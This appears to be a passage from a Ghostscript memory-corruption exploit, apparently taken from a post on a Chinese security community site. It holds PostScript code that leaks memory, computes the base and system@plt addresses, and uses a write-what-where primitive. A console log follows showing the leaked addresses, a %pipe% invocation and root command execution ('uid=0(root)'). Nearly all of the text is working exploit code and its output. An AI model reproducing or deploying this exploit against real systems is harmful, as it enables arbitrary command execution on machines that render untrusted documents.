 readProc
1154176 subOffset
dup (Base r-x: 0x) exch concatstrings (\n) concatstrings print
6164 addOffset
dup (system@plt: 0x) exch concatstrings (\n) concatstrings print
exch 231 addOffset
dup (process : 0x) exch concatstrings (\n) concatstrings print
stringToAddress exch stringToAddress exch
writewhatwhere
leakMemoryFilter (aa) writestring leakMemoryFilter flushfileGS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>Found leak: 0x0000555E99C5F84F
BCPE stream: 0x555E99C5F6D8
Start of read cursor -1 : 0x555E99C5F747
Proc 0x555E99C5F798
Found leak proc: 0x0000555E97ADCC80
GS<3>GS<3>Base r-x: 0x555E979C3000
GS<3>GS<3>system@plt: 0x555E979C4814
GS<3>GS<3>process : 0x555E99C5F7BF
GS<3>GS<3>GS<1>(%pipe%)
uid=0(root) gid=0(root) groups=0(root)
先知社区